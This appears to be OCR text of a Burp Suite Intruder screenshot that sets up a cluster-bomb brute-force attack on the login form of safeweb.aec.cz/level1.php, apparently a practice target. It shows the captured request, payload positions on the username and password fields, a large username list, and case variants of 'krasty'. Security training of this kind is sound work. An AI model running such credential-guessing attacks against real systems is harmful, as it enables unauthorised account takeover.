 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added i
Target: https://safeweb.aec.cz
1 POST /level1.php HTTP/1.1
2 Host: safeweb.aec.cz
3 Cookie: PHPSESSID=1egfr23or6vn98fnocobmfgfm5
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://safeweb.aec.cz
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
14 Accept: text/html,application/xhtml+xml,application
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://safeweb.aec.cz/level1.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 login=§foo§&password=§bar§&ok=Login
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets dep
Payload set: 1 Payload count: 8,894
Payload type: Simple list Request count: 26,682 (app
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used a
Paste
Load ...
Remove
Clear
Deduplicate
!root
$ALOC$
$system
1
1.1
11111111
2
22222222
Add Enter a new item
Add from list ...
Add from list ...
Fuzzing - quick
Fuzzing - full
Usernames
Passwords
Short words
a-z
A-Z
0-9
Directories - short
ayload
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends
Payload set: 2 Payload count: 3 (approx)
Payload type: Case modification Request count: 26,682 (approx)
Payload settings [Case modification]
This payload type lets you configure a list of strings and apply various case mod
Case modifications
No change
To lower case
To upper case
To Propername
To ProperName
Items (1)
Paste
Load ...
Remove
Clear
Deduplicate
krasty
Add Enter a new item
Add from list ...